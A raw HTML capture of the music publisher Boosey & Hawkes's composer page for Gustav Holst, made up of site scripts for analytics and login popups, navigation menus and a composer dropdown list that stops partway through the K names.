

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/composer/Gustav+Holst
body_size: 13457
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Gustav Holst</title>
    <meta name="description" content="Gustav Holst" />
    <meta name="keywords" content="Gustav Holst" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Gustav+Holst" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Snapshot: Gustav Holst" /><meta property="og:url" content="https://www.boosey.com/composer/Gustav+Holst" /><meta property="og:description" content="Discover detailed information, video and audio, bestselling publications and more." /><meta property="og:image" content="https://www.boosey.com/images/composer/holst.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&firstname=Gustav&lastname=Holst";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
